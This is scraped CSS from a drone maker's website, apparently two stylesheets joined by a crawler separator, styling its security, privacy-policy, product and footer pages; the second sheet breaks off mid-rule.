  font-weight: 500;
  color: #999999;
  line-height: 1.5em;
  margin-top: 0.1rem;
  padding-left: 0.26rem;
  padding-left: 1.5em;
}

.security-page ul li {
  display: inline-block;
  margin-right: 0.12rem;
  padding-right: 0.12rem;
  border-right: 1px solid #999999;
}

.security-page ul li a {
  font-size: 0.16rem;
  font-family: Source Han Sans CN-Medium, Source Han Sans CN;
  font-weight: 500;
  color: #999999;
  line-height: 1.5em;
  text-decoration: underline;
}

.security-page ul li a:hover {
  color: #d4251f;
}

.security-page ul li:last-child {
  border-right: none;
}

@media (max-width: 971px) {
  .security-page {
    padding: 0 0.48rem;
    width: 100%;
    margin-top: 1.1rem;
  }

  .security-page h3 {
    font-size: 0.56rem;
    font-family: Source Han Sans CN-Bold, Source Han Sans CN;
    font-weight: bold;
    color: #222222;
    margin-bottom: 0.32rem;
  }

  .security-page p.intro {
    font-size: 0.32rem;
    font-family: Source Han Sans CN-Medium, Source Han Sans CN;
    font-weight: 500;
    color: #666666;
    margin-bottom: 0.32rem;
  }

  .security-page img {
    margin-bottom: 1.1rem;
  }

  .security-page section {
    margin-bottom: 1.2rem;
  }

  .security-page section h4 {
    font-size: 0.4rem;
    font-family: Source Han Sans CN-Medium, Source Han Sans CN;
    font-weight: 500;
    color: #222222;
    margin-bottom: 0.32rem;
  }

  .security-page section p {
    font-size: 0.32rem;
    font-family: Source Han Sans CN-Medium, Source Han Sans CN;
    font-weight: 500;
    color: #666666;
    margin-bottom: 0.32rem;
  }

  .security-page section p.with-dot::before {
    width: 0.1rem;
    height: 0.1rem;
  }

  .security-page section p.tips {
    font-size: 0.24rem;
    font-family: Source Han Sans CN-Medium, Source Han Sans CN;
    font-weight: 500;
    color: #999999;
    padding: 0;
    padding-left: 1.5em;
  }

  .security-page ul {
    margin-top: 1rem;
  }

  .security-page ul li {
    display: block;
    border: none;
    margin-bottom: 0.48rem;
  }

  .security-page ul li a {
    font-size: 0.28rem;
    font-weight: 400;
    color: #666666;
  }

  .security-page ul li a:hover {
    color: #d4251f;
  }
}

.privacy-policy-page {
  max-width: 14rem;
  margin: auto;
  margin-top: 1.1rem;
  margin-bottom: 1.2rem;
}

.privacy-policy-page .inApp {
  display: none;
}

.privacy-policy-page .inPC {
  display: block;
}

.privacy-policy-page h3 {
  font-size: 0.4rem;
  font-family: Source Han Sans CN-Bold, Source Han Sans CN;
  font-weight: bold;
  color: #000000;
  line-height: 1.5em;
  margin-bottom: 0.82rem;
}

.privacy-policy-page ul > li,
.privacy-policy-page p {
  font-size: 0.2rem;
  line-height: 1.5em;
  color: #666;
}

.privacy-policy-page p {
  margin-bottom: 1em;
}

.privacy-policy-page p.withDot {
  padding-left: 1.5em;
  position: relative;
}

.privacy-policy-page p.withDot::before {
  content: '';
  display: block;
  position: absolute;
  top: 0.6em;
  left: 0.5em;
  width: 0.4em;
  height: 0.4em;
  border-radius: 50%;
  background-color: #222;
}

.privacy-policy-page ul {
  margin-bottom: 1.1rem;
}

.privacy-policy-page ul li {
  margin-bottom: 0rem;
}

.privacy-policy-page ul li a {
  text-decoration: underline;
  color: #222;
}

.privacy-policy-page ul li a:hover {
  color: #d4251f;
}

.privacy-policy-page p.strong,
.privacy-policy-page span.strong,
.privacy-policy-page strong {
  color: #222;
  font-weight: bold;
}

.privacy-policy-page .underline {
  text-decoration: underline;
}

.privacy-policy-page h4 {
  font-size: 0.24rem;
  margin-bottom: 0.32rem;
  margin-top: 0.32rem;
  line-height: 1.5em;
  color: #222;
  font-weight: bold;
  scroll-margin-top: 1.2rem;
}

.privacy-policy-page h5 {
  font-size: 0.22rem;
  margin-bottom: 0.28rem;
  margin-top: 0.28rem;
  line-height: 1.5em;
  color: #222;
  font-weight: bold;
}

.privacy-policy-page table {
  border-collapse: collapse;
  color: #222222;
  font-family: Source Han Sans CN-Medium, Source Han Sans CN;
}

.privacy-policy-page table tr th,
.privacy-policy-page table tr td {
  border: 1px solid #cccccc;
  padding: 0.24rem 0.32rem;
  text-align: left;
  font-size: 0.2rem;
}

.privacy-policy-page table thead tr {
  background: #f3f3f3;
  font-size: 0.22rem;
  font-weight: 500;
  line-height: 1.5em;
  text-align: left;
}

.privacy-policy-page table thead tr.title {
  text-align: center;
  background: #dfdfdf;
  font-size: 0.22rem;
  font-weight: 500;
  line-height: 1.5em;
}

.privacy-policy-page table thead tr.title th {
  text-align: center;
}

.privacy-policy-page table thead tr.t-h .w28 {
  width: 2.78rem;
}

.privacy-policy-page table thead tr.t-h .w60 {
  width: 6.05rem;
}

.privacy-policy-page table thead tr.t-h .w24 {
  width: 2.39rem;
}

@media (max-width: 971px) {
  .privacy-policy-page {
    width: 100%;
    padding: 0 0.48rem;
  }

  .privacy-policy-page .inApp {
    display: block;
  }

  .privacy-policy-page .inPC {
    display: none;
  }

  .privacy-policy-page h3 {
    font-size: 0.56rem;
    font-family: Source Han Sans CN-Bold, Source Han Sans CN;
    font-weight: bold;
    color: #222222;
  }

  .privacy-policy-page ul > li,
  .privacy-policy-page p {
    font-size: 0.32rem;
  }

  .privacy-policy-page ul {
    margin-bottom: 1.1rem;
  }

  .privacy-policy-page ul li {
    margin-bottom: 0rem;
  }

  .privacy-policy-page ul li a {
    text-decoration: underline;
  }

  .privacy-policy-page ul li a:hover {
    color: #d4251f;
  }

  .privacy-policy-page h4 {
    font-size: 0.4rem;
    margin-bottom: 0.4rem;
    margin-top: 0.4rem;
  }

  .privacy-policy-page h5 {
    font-size: 0.32rem;
    margin-bottom: 0.32rem;
    margin-top: 0.32rem;
  }

  .privacy-policy-page .link-list a {
    text-decoration: underline;
  }
}

.privacy-policy-page a {
  text-decoration: underline;
}

.privacy-policy-page a:hover {
  color: #d4251f;
}

.new-dtzn-prod-page .inPC {
  display: block;
}

.new-dtzn-prod-page .inApp {
  display: none;
}

.new-dtzn-prod-page .pc-center-title-box,
.new-dtzn-prod-page .pctb {
  text-align: center;
  color: #2d2d2b;
}

.new-dtzn-prod-page .pc-center-title-box h2,
.new-dtzn-prod-page .pctb h2 {
  margin-bottom: 0.65rem;
  font-size: 0.46rem;
  font-weight: bold;
}

.new-dtzn-prod-page .pc-center-title-box p,
.new-dtzn-prod-page .pctb p {
  font-size: 0.2rem;
  font-weight: 400;
  line-height: 1.5em;
  margin: 0 auto;
}

.new-dtzn-prod-page .pc-left-title-box,
.new-dtzn-prod-page .pltb {
  text-align: left;
  color: #2d2d2b;
}

.new-dtzn-prod-page .pc-left-title-box h2,
.new-dtzn-prod-page .pltb h2 {
  margin-bottom: 0.56rem;
  font-size: 0.56rem;
  font-weight: bold;
}

.new-dtzn-prod-page ul.icns-intro {
  display: flex;
  justify-content: space-between;
  align-items: baseline;
  flex-wrap: wrap;
}

.new-dtzn-prod-page ul.icns-intro li {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 25%;
  min-width: 25%;
  margin-bottom: 0.5rem;
  font-size: 0.2rem;
  line-height: 0.3rem;
}

.new-dtzn-prod-page ul.icns-intro li > img {
  height: 0.7rem;
  margin-bottom: 0.1rem;
}

.new-dtzn-prod-page ul.icns-intro li > span,
.new-dtzn-prod-page ul.icns-intro li > p {
  text-align: center;
  font-size: 0.18rem;
  line-height: 1.5en;
  font-weight: 400;
}

.new-dtzn-prod-page .img-hover-box {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
  height: 2.94rem;
  margin-bottom: 0.1rem;
}

.new-dtzn-prod-page .img-hover-box img {
  width: 100%;
  transform: scale(1);
  transition: transform 0.5s;
}

.new-dtzn-prod-page .img-hover-box:hover img {
  transform: scale(1.1);
}

@media (max-width: 971px) {
  .new-dtzn-prod-page {
    padding-top: 0;
  }

  .new-dtzn-prod-page .inPC {
    display: none;
  }

  .new-dtzn-prod-page .inApp {
    display: block;
  }

  .new-dtzn-prod-page .img-hover-box {
    height: auto;
    margin-bottom: 0.2rem;
  }
}

.nbuy2 .nbuy2_ttop .tit {
  line-height: inherit;
}

.mainer .afs_support2.flexce {
  justify-content: inherit;
}

.home-banner-img-title .hbit-inPC {
  display: block;
}

.home-banner-img-title .hbit-inApp {
  display: none;
}

@media (max-width: 971px) {
  .home-banner-img-title .hbit-inPC {
    display: none;
  }

  .home-banner-img-title .hbit-inApp {
    display: block;
  }
}

@media (max-width: 971px) {
  .application-spe-bot .insrecruit-list ul li {
    text-align: left;
  }
}

.application-spe .rectue-min table tr td:nth-child(3) {
  min-width: 32%;
  max-width: 32%;
}

.application-spe .rectue-min table tr td:nth-child(2) {
  width: 32%;
  padding-right: 20px;
  flex: auto !important;
}

.application-spe .rectue-min table tr td:first-child {
  width: 32%;
  min-width: 32%;
  max-width: 32%;
}

.page-top {
  height: 60vh;
}

.page-footer {
  font-family: 'SourceHanSansCN-Regular', 'Arial', '微软雅黑', 'sans-serif',
    'microsoft yahei';
  line-height: 1;
}

.page-footer .footer-wrap {
  padding: 78px 0 32px 0;
}

@media (max-width: 765px) {
  .page-footer .footer-wrap {
    padding-top: 0;
  }
}

.page-footer a {
  transition: color 0.2s ease-in-out;
}

.page-footer a:hover {
  text-decoration: underline;
  color: #d4251f;
}

.footer-navs {
  display: flex;
  justify-content: space-between;
}

.footer-navs > li {
  color: black;
}

.footer-navs > li h3 {
  font-size: 16px;
  font-weight: 600;
}

@media screen and (max-width: 767px) {
  .footer-navs {
    display: none;
  }
}

.footer-navs-sub {
  color: black;
  margin-top: 26px;
}

.footer-navs-sub > li {
  color: black;
  margin-bottom: 26px;
}

.footer-navs-sub > li.nav-item2 {
  margin-top: 60px;
}

.footer-navs-sub > li a {
  color: rgba(0, 0, 0, 0.6);
}

.footer-navs-sub > li a:hover {
  color: #db0000;
}

.subscribe-text {
  font-size: 16px;
  color: #222222;
  opacity: 0.6;
}

.sub-email .input-box {
  margin-top: 16px;
  border: 1px solid rgba(0, 0, 0, 0.2);
  width: auto;
  height: 40px;
  display: flex;
  flex: 1;
  position: relative;
  margin-bottom: 15px;
}

.sub-email input {
  flex: 1;
  border: none;
  font-size: 16px;
  text-indent: 16px;
  outline: none;
}

.sub-email input::placeholder {
  color: rgba(0, 0, 0, 0.2);
  font-size: 16px;
}

.sub-email button {
  background: #9d9d9d;
  width: 38px;
  height: 100%;
  padding: 6px;
  cursor: pointer;
}

.sub-email .email-icon svg {
  width: 100%;
  height: 100%;
}

.sub-email .email-icon svg path {
  fill: #ffffff;
}

.sub-email #email-error {
  position: absolute;
  bottom: -20px;
  left: 15px;
  color: #000;
}

/* 联系方式 社媒分享 */
.footer-share {
  display: flex;
  justify-content: space-between;
  margin-top: 120px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}

.footer-share .footer-contacts {
  color: rgba(0, 0, 0, 0.6);
  font-size: 16px;
}

.footer-share .footer-contacts > img {
  display: inline;
  height: 34px;
}

.footer-share .footer-contacts .hot-line {
  margin-left: 38px;
}

.footer-share .footer-contacts .line {
  margin: 0 32px;
}

.footer-share .footer-social-shares {
  display: inline-flex;
}

.footer-share .footer-social-shares > li {
  margin-left: 24px;
  position: relative;
}

.footer-share .footer-social-shares > li a {
  display: inline-block;
  width: 48px;
  height: 48px;
  padding: 10px;
  opacity: 0.6;
  box-sizing: border-box;
}

.footer-share .footer-social-shares > li a > svg {
  width: 100%;
  height: 100%;
}

.footer-share .footer-social-shares > li a > svg path {
  fill: #313131;
  transition: fill 0.2s ease-in-out;
}

.footer-share .footer-social-shares > li a:hover > svg path {
  fill: #db0000;
}

.footer-share .footer-social-shares > li .qr-code {
  max-height: 0;
  bottom: 43px;
  left: 50%;
  transform: translateX(-50%);
  display: block;
  width: 111px;
  height: 111px;
  position: absolute;
  overflow: hidden;
  transition: max-height 0.5s;
}

.footer-share .footer-social-shares > li:hover .qr-code {
  max-height: 111px;
}

@media screen and (max-width: 767px) {
  .footer-share {
    display: none;
  }
}

.footer-policy {
  color: rgba(0, 0, 0, 0.6);
  font-size: 16px;
  margin-top: 24px;
}

.footer-policy .line {
  margin: 0 32px;
}

.footer-policy .policy-links > a {
  margin-right: 32px;
  color: rgba(0, 0, 0, 0.6);
}

.footer-policy .policy-links > a:hover {
  color: #db0000;
}

@media screen and (max-width: 767px) {
  .footer-policy {
    display: none;
  }
}

.lang-select {
  position: relative;
  float: right;
  display: flex;
  align-items: center;
  font-size: 16px;
  line-height: 16px;
  color: rgba(0, 0, 0, 0.6);
  cursor: pointer;
}

.lang-select .icon-lang {
  width: 20px;
  height: 20px;
  display: inline-block;
  margin-right: 8px;
}

.lang-select .icon-lang > svg {
  width: 100%;
  height: 100%;
}

.lang-select .icon-lang > svg path {
  fill: rgba(0, 0, 0, 0.6);
}

.lang-select .select-pop {
  position: absolute;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.2s ease-in-out;
  position: absolute;
  bottom: 0;
  padding-bottom: 28px;
  width: 100%;
}

.lang-select .lang-list {
  background-color: #dbdbdb;
  width: 100%;
  border-radius: 4px;
  font-size: 16px;
  text-align: center;
  opacity: 0.8;
}

.lang-select .lang-list > li {
  padding: 10px 8px;
}

.lang-select .lang-list > li a {
  color: #333;
  transition: color 0.2s ease-in-out;
}

.lang-select .lang-list > li:hover a {
  color: #d4251f;
}

.lang-select:hover .select-pop {
  opacity: 1;
  visibility: visible;
}

@media screen and (max-width: 767px) {
  .lang-select {
    display: none;
  }
}

.footer-mobile {
  display: none;
}

@media screen and (max-width: 767px) {
  .footer-mobile {
    display: block;
    text-align: center;
    padding-top: 17px;
    padding-bottom: 17px;
  }

  .footer-mobile h3 {
    font-size: 14px;
    margin-bottom: 14px;
    font-weight: 600;
  }

  .footer-mobile .p1 {
    font-size: 14px;
    color: rgba(0, 0, 0, 0.6);
    margin-bottom: 8px;
  }

  .footer-mobile .sub-email .input-box {
    margin-top: 16px;
    border: 1px solid rgba(0, 0, 0, 0.2);
    width: 100%;
    height: 40px;
    display: flex;
    flex: 1;
    position: relative;
    margin-bottom: 15px;
  }

  .footer-mobile .sub-email input {
    flex: 1;
    border: none;
    font-size: 16px;
    text-indent: 16px;
    outline: none;
  }

  .footer-mobile .sub-email input::placeholder {
    color: rgba(0, 0, 0, 0.2);
    font-size: 16px;
  }

  .footer-mobile .sub-email button {
    background: #9d9d9d;
    width: 38px;
    height: 100%;
    padding: 6px;
    cursor: pointer;
  }

  .footer-mobile .sub-email .email-icon svg {
    width: 100%;
    height: 100%;
  }

  .footer-mobile .sub-email .email-icon svg path {
    fill: #ffffff;
  }

  .footer-mobile .sub-email #email-error {
    position: absolute;
    bottom: -20px;
    left: 15px;
    color: #000;
  }

  .footer-mobile .line1 {
    margin: 17px 0 33px;
    background-color: rgba(0, 0, 0, 0.1);
    height: 1px;
    width: 100%;
    display: inline-block;
  }

  .footer-mobile .p2 {
    font-size: 14px;
    color: rgba(0, 0, 0, 0.6);
    margin-bottom: 34px;
  }

  .footer-mobile .policy-links a {
    color: rgba(0, 0, 0, 0.6);
    font-size: 14px;
  }

  .footer-mobile .footer-shares-m {
    display: flex;
    justify-content: space-between;
    width: 52%;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 16px;
  }

  .footer-mobile .footer-shares-m > li a {
    display: inline-block;
    width: 32px;
    height: 32px;
  }

  .footer-mobile .footer-shares-m > li a > svg {
    width: 100%;
    height: 100%;
  }

  .footer-mobile .footer-shares-m > li a > svg path {
    fill: rgba(34, 34, 34, 0.6);
  }

  .footer-mobile .p3 {
    font-size: 10px;
    color: rgba(0, 0, 0, 0.6);
    line-height: 1.5;
  }
}

.footer-mobile .footerphone-menu {
  flex-wrap: wrap;
  margin-top: 25px;
  text-align: left;
  margin-bottom: 25px;
}

.footer-mobile .footerphone-menu li {
  text-align: left;
  position: relative;
  width: 100%;
  padding: 5px 0;
  padding-bottom: 0;
  cursor: pointer;
}

.footer-mobile .footerphone-menu h3 {
  line-height: 40px;
  position: relative;
  margin-bottom: 0;
  border-bottom: 1px solid #464646;
  display: flex;
  justify-content: space-between;
  padding-bottom: 5px;
}

.footer-mobile .footerphone-menu h3 a {
  font-size: 16px;
  color: #000000;
}

.footer-mobile .footerphone-menu h3 .open {
  display: block;
}

.footer-mobile .footerphone-menu h3 .close {
  display: none;
}

.footer-mobile .footerphone-menu h3.cur .open {
  display: none;
}

.footer-mobile .footerphone-menu h3.cur .close {
  display: block;
}

.footer-mobile .footerphone-menu .footer-subnav {
  margin-left: 25px;
  display: none;
  will-change: height;
}

.footer-mobile .footerphone-menu .footer-subnav a {
  padding: 10px 0;
  border-bottom: 1px solid #ccc;
  font-size: 16px;
  color: #666;
  display: block;
  line-height: 25px;
}

#emailConcat .g-recaptcha {
  display: none;
}

#emailConcat.on .g-recaptcha {
  display: block;
}

.footerphone-menu-trf {
  flex-wrap: wrap;
  margin-top: 25px;
  text-align: left;
  margin-bottom: 25px;
  will-change: height;
}

.footerphone-menu-trf li {
  text-align: left;
  position: relative;
  width: 100%;
  padding: 5px 0;
  padding-bottom: 0;
  cursor: pointer;
}

.footerphone-menu-trf h3 {
  line-height: 40px;
  position: relative;
  margin-bottom: 0;
  border-bottom: 1px solid #464646;
  display: flex;
  justify-content: space-between;
  padding-bottom: 5px;
}

.footerphone-menu-trf h3 a {
  font-size: 16px;
  color: #000000;
}

.footerphone-menu-trf h3 .open {
  display: block;
}

.footerphone-menu-trf h3 .close {
  display: none;
}

.footerphone-menu-trf h3.cur .open {
  display: none;
}

.footerphone-menu-trf h3.cur .close {
  display: block;
}

.footerphone-menu-trf .footer-subnav {
  margin-left: 25px;
  overflow: hidden;
  height: 0;
}

.footerphone-menu-trf .footer-subnav a {
  padding: 10px 0;
  border-bottom: 1px solid #ccc;
  font-size: 16px;
  color: #666;
  display: block;
  line-height: 25px;
}

/* common 样式 start */
.video-btn-play-mobile {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  width: 0.8rem;
  height: 0.8rem;
}

/* common 样式 end */
@media screen and (max-width: 767px) {
  .test {
    color: red;
  }
}

html,
body {
  font-family: 'SourceHanSansCN-Regular', 'Arial', '微软雅黑', 'sans-serif',
    'microsoft yahei' !important;
}
.asmall-txt9 {
  font-size: 0.15rem !important;
}
@media screen and (max-width: 970px) {
  .asmall-txt9 {
    font-size: 0.28rem;
  }
}

.hbit-inApp {
  display: none;
}
@media (min-width: 768px) {
  .hbit-inApp {
    display: block;
  }
  .hbit-inPC {
    display: none;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/PC/css/prodt.css?v=1.3.5.7
body_size: 42682
content:
.dwimg {
  width: 100%
  }
  
  .bfsp {
  position: relative
  }
  
  .cbsp {
  position: absolute;
  right: 15px;
  bottom: 15px;
  opacity: .8;
  display: none;
  cursor: pointer
  }
  
  .bfsp video {
  border-radius: 8px
  }
  
  .jg {
  width: 2%;
  display: inline-block;
  opacity: 0;
  height: 1px
  }
  
  .pro-appimg {
  display: none !important
  }
  
  .appshow {
  display: none
  }
  
  @media (max-width:971px) {
  
  .pro-pcimg,
  .prodt58 {
  display: none !important
  }
  
  .appshow,
  .pro-appimg {
  display: block !important
  }
  
  .pics h3 {
  text-align: center;
  line-height: 60px;
  font-size: 20px
  }
  
  .appshow table {
  padding: 0 5px;
  width: calc(100% - 1px)
  }
  
  .appshow table tr td {
  border-bottom: 1px solid;
  text-align: center;
  padding: 10px 0
  }
  }
  
  .img-div {
  overflow: hidden
  }
  
  .img-hover:hover .img-div img {
  transform: scale(1.05);
  transition: all .3s
  }
  
  .qcfd {
  clear: both
  }
  
  .prodt1 {
  padding: 5% 0
  }
  
  .prodt1-cont {
  position: relative
  }
  
  .prodt1-cont-left {
  width: 35%;
  left: 0;
  position: absolute;
  top: 25%
  }
  
  .prodt1-cont-left h5 {
  font-size: 36px;
  color: #fff;
  margin-bottom: 15px
  }
  
  .prodt1-cont-left h2 {
  font-size: 60px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 25px
  }
  
  .prodt1-cont-left p {
  color: #ec6016;
  font-size: 42px
  }
  
  .prodt1-cont-right {
  width: 65%;
  margin-left: 35%
  }
  
  .prodt1-cont-right img {
  width: 100%
  }
  
  .prodt2 {
  padding: 5% 0
  }
  
  .prodt2-cont {
  padding: 5% 0
  }
  
  .prodt2-bt {
  color: #fff;
  margin-bottom: 2%
  }
  
  .prodt2-bt p {
  color: #fff;
  font-size: 20px;
  line-height: 32px;
  text-align: justify
  }
  
  .prodt2-lr li {
  width: 20%;
  float: left;
  padding: 5% 0
  }
  
  .prodt2-lr li:hover p {
  color: #fff
  }
  
  .prodt2-lr .odd {
  margin: 0 20%
  }
  
  .prodt2-lr li > div {
  height: 110px;
  margin-bottom: 30px
  }
  
  .prodt2-lr li img {
  display: block;
  margin: auto
  }
  
  .prodt2-lr li p {
  color: #999;
  font-size: 20px;
  text-align: justify
  }
  
  .prodt3 {
  padding: 5% 0
  }
  
  .prodt3-bt,
  .prodt4-bt,
  .prodt5-bt,
  .prodt6-bt {
  text-align: center;
  margin-bottom: 5%
  }
  
  .prodt3-bt h2,
  .prodt4-bt h2,
  .prodt5-bt h2,
  .prodt6-bt h2 {
  font-size: 60px;
  font-weight: 700;
  color: #fff
  }
  
  .prodt3-lr ul {
  width: 31.333%;
  float: left;
  margin: 0 1%
  }
  
  .prodt3-lr li {
  position: relative;
  margin-bottom: 5%
  }
  
  .prodt3-lr li img {
  width: 100%
  }
  
  .prodt3-lr li p {
  position: absolute;
  bottom: 0;
  color: #fff;
  font-size: 18px;
  text-align: center;
  width: 100%;
  left: 0;
  line-height: 36px;
  background-color: rgba(0, 0, 0, .1607843137254902)
  }
  
  .prodt4 {
  position: relative
  }
  
  .prodt4 .dwimg {
  width: 100%
  }
  
  .prodt4-cont {
  position: absolute;
  top: 0;
  padding: 5% 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1
  }
  
  .prodt4-bt h2 {
  margin-bottom: 25px
  }
  
  .prodt4-bt p {
  color: #999;
  font-size: 18px;
  line-height: 28px
  }
  
  .prodt4-ms {
  display: inline-block;
  text-align: center;
  position: absolute
  }
  
  .prodt4-ms h3 {
  font-size: 24px;
  color: #fff;
  margin-bottom: 10px
  }
  
  .prodt4-ms p {
  font-size: 18px;
  color: #999;
  margin-bottom: 5px
  }
  
  .prodt4-ms1 {
  left: 29%;
  top: 35%
  }
  
  .prodt4-ms2 {
  left: 57%;
  top: 40%
  }
  
  .prodt4-ms3 {
  left: 20%;
  bottom: 15%
  }
  
  .prodt4-ms4 {
  right: 30%;
  bottom: 22%
  }
  
  .prodt5 {
  padding: 5% 0
  }
  
  .prodt5-lr .swiper-pagination {
  position: static;
  margin-top: 30px;
  width: 100%;
  text-align: center
  }
  
  .prodt5-lr .swiper-pagination-bullet {
  opacity: 1;
  background-color: #e4e4e4;
  width: 10px;
  height: 10px;
  margin: 0 4px
  }
  
  .prodt5-lr .swiper-pagination-bullet-active {
  background-color: #f1850f
  }
  
  .prodt5-ms {
  background-color: #1f2121;
  border-radius: 8px
  }
  
  .prodt5-ms1 {
  padding-top: 5%
  }
  
  .prodt5-ms2 {
  color: #fff;
  text-align: center;
  padding: 10% 10%
  }
  
  .prodt5-ms2 h3 {
  font-size: 28px;
  margin-bottom: 8%
  }
  
  .prodt5-ms2 p {
  color: #999;
  font-size: 18px;
  line-height: 28px;
  text-align: justify;
  min-height: 84px
  }
  
  .prodt6 {
  padding: 5% 0
  }
  
  .prodt6-cont {
  position: relative
  }
  
  .prodt6-lr {
  position: relative
  }
  
  .prodt6-lr-left {
  width: 45%;
  margin-right: 50%
  }
  
  .prodt6-lr-left img {
  width: 100%
  }
  
  .prodt6-lr-right {
  position: absolute;
  right: 0;
  width: 55%;
  color: #fff;
  top: 0;
  padding: 3%;
  background-color: #202222;
  height: 100%
  }
  
  .prodt6-lr-right h3 {
  font-size: 24px;
  margin-bottom: 15px
  }
  
  .prodt6-ms {
  margin-bottom: 35px
  }
  
  .prodt6-ms h5 {
  font-size: 18px;
  line-height: 36px
  }
  
  .prodt6-ms p {
  font-size: 18px;
  color: #999;
  line-height: 24px
  }
  
  .prodt7 {
  position: relative
  }
  
  .prodt7 .dwimg {
  width: 100%
  }
  
  .prodt7-cont {
  position: absolute;
  top: 0;
  left: 0;
  text-align: center;
  width: 100%;
  color: #fff;
  padding-top: 29%
  }
  
  .prodt7-cont h3 {
  font-size: 32px;
  font-weight: 700
  }
  
  .prodt7-cont h2 {
  font-size: 76px;
  margin: 20px 0;
  font-weight: 700
  }
  
  .prodt7-cont p {
  font-size: 30px;
  color: #999;
  margin-bottom: 20px
  }
  
  .prodt7-8k {
  position: absolute;
  top: 20%;
  right: 20%
  }
  
  .anniu {
  background-color: #0071ff;
  display: inline-block;
  font-size: 18px;
  padding: 10px 35px;
  border-radius: 25px;
  color: #fff;
  cursor: pointer
  }
  
  .anniu:hover {
  background-color: #e60012
  }
  
  .anniu img {
  width: 22px;
  display: inline-block;
  vertical-align: middle
  }
  
  .prodt8 {
  padding: 5% 0;
  background-color: #fff
  }
  
  .prodt8-h {
  background-color: #000;
  color: #fff
  }
  
  .prodt8-cont {
  text-align: center
  }
  
  .prodt8-cont h2 {
  font-size: 68px;
  font-weight: 700;
  margin-bottom: 2%;
  line-height: 72px
  }
  
  .prodt8-cont h3 {
  font-size: 48px;
  font-weight: 700;
  line-height: 48px
  }
  
  .prodt8-cont p {
  font-size: 20px;
  margin: 3% 0 4% 0
  }
  
  .prodt8-cont img {
  display: block;
  margin: auto
  }
  
  .prodt9 {
  position: relative;
  background-color: #f6f6f7
  }
  
  .prodt9 .dwimg {
  width: 100%
  }
  
  .prodt9-cont {
  position: absolute;
  top: 0;
  right: 0;
  width: 100%
  }
  
  .prodt9-ms {
  width: 40%;
  margin-left: 60%;
  text-align: center;
  margin-top: 15%
  }
  
  .prodt9-ms h2 {
  font-size: 48px;
  font-weight: 700;
  margin-bottom: 20px
  }
  
  .prodt9-ms p {
  font-size: 18px;
  line-height: 28px
  }
  
  .prodt10 {
  padding: 5% 0;
  background-color: #fff
  }
  
  .prodt10-ms1 {
  text-align: center
  }
  
  .prodt10-ms1 h2 {
  font-size: 48px;
  font-weight: 700;
  line-height: 48px
  }
  
  .prodt10-ms1 p {
  font-size: 18px;
  margin: 3% 0
  }
  
  .prodt10-ms2 {
  position: relative
  }
  
  .prodt10-ms2 span {
  position: absolute;
  bottom: 2%;
  background-color: #fff;
  font-size: 18px;
  padding: 5px 10px;
  border-radius: 4px
  }
  
  .prodt10-ms2 .sp1 {
  left: 2%
  }
  
  .prodt10-ms2 .sp2 {
  right: 2%
  }
  
  .prodt10-ms2 .sp3 {
  position: absolute;
  width: 50%;
  left: 0;
  height: 100%;
  top: 0;
  background-color: #0000003b
  }
  
  .prodt10-ms2 img {
  width: 100%
  }
  
  .prodt10-ms3 {
  margin-top: 2%;
  padding-bottom: 15%
  }
  
  .prodt10-ms3 ul {
  text-align: center
  }
  
  .prodt10-ms3 li {
  display: inline-block;
  position: relative;
  margin: 0 1%;
  margin-bottom: 2%
  }
  
  .prodt10-img2 {
  display: none
  }
  
  .prodt10-ms3-cont {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: #717171;
  color: #fff;
  padding: 25% 10% 10% 10%;
  text-align: justify
  }
  
  .prodt10-ms3-cont h3 {
  font-size: 36px;
  margin-bottom: 5%;
  line-height: 48px;
  font-weight: 700
  }
  
  .prodt10-ms3-cont p {
  font-size: 18px;
  line-height: 32px
  }
  
  .prodt10-ms3-cont2 {
  top: 106%;
  color: #333;
  background-color: rgba(255, 255, 255, .03137254901960784);
  padding: 0;
  height: auto
  }
  
  .prodt10-ms3-cont3 {
  top: 106%;
  color: #333;
  background-color: rgba(255, 255, 255, .03137254901960784);
  padding: 0;
  text-align: center;
  height: auto
  }
  
  .prodt11,
  .prodt12,
  .prodt14,
  .hprodt4_ct1 {
  position: relative
  }
  
  .prodt11,
  .hprodt4_ct1 {
  background-color: #242524
  }
  
  .prodt11 .dwimg,
  .prodt12 .dwimg,
  .prodt14 .dwimg {
  width: 100%
  }
  
  .prodt11-cont {
  position: absolute;
  top: 0;
  left: 0;
  text-align: center;
  width: 100%;
  color: #fff;
  padding: 3% 0
  }
  
  .prodt11-cont h2 {
  font-size: 76px;
  font-weight: 700;
  margin-bottom: 2%
  }
  
  .prodt11-cont h5 {
  font-size: 24px;
  margin-bottom: 2%
  }
  
  .prodt11-cont .proimg5 {
  margin-bottom: 2%
  }
  
  .dw-anniu11 {
  position: absolute;
  width: 100%;
  text-align: center;
  left: 0;
  top: 22%;
  z-index: 99
  }
  
  .prodt11-anniu {
  font-size: 24px;
  z-index: 99
  }
  
  .prodt11-anniu img {
  width: 28px
  }
  
  .prodt11-cont h3 {
  font-size: 42px;
  font-weight: 700;
  margin: 1% 0
  }
  
  .prodt11-cont .proimg {
  margin-top: -9%
  }
  
  .prodt11-cont .proimg2 {
  margin-bottom: 2%
  }
  
  .prodt11-cont .proimg3 {
  margin-bottom: 5%;
  margin-top: 5%
  }
  
  .prodt11-cont h4 {
  font-size: 36px
  }
  
  .prodt11-cont span {
  font-size: 20px;
  border: 1px solid #fff;
  padding: 10px 20px;
  border-radius: 8px;
  display: inline-block;
  margin-top: 1%
  }
  
  .prodt11-cont p {
  font-size: 18px;
  line-height: 24px
  }
  
  .prodt12-cont {
  position: absolute;
  top: 0;
  width: 100%;
  color: #fff;
  padding: 5% 0;
  left: 0
  }
  
  .prodt12-cont-h {
  height: 100%;
  padding: 15% 0 5% 0
  }
  
  .prodt12-cont-h .proimg {
  margin-bottom: 5%
  }
  
  .prodt12-cont-ms {
  width: 45%;
  margin-left: 55%
  }
  
  .prodt12-cont-ms h2 {
  font-size: 56px;
  font-weight: 700;
  line-height: 60px
  }
  
